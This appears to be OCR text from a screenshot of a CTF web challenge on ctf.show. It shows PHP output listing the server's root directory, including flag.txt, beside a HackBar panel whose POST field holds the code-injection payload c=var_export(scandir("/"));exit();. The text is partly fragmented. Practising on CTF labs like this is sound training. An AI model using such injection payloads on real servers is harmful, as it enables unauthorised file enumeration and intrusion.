 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 1
'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://d973868e-e558-4c76-a0dc-ad6619bb18f8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_export(scandir("/"));exit();